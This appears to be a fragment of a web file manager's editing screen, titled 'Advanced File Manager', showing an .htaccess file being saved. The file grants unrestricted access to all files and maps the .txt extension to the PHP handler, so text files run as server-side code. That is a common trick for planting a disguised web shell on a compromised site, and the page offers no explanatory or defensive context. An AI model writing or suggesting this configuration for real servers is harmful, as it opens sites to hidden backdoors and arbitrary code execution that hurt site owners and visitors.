 Advanced File Manager
.htaccess
1 <Files ~ ".*">
2     Require all granted
3     Order allow,deny
4     Allow from all
5 </Files>
6
7 AddType application/x-httpd-php .txt
1
2
UTF-8
Cancel Save As Save & Close Save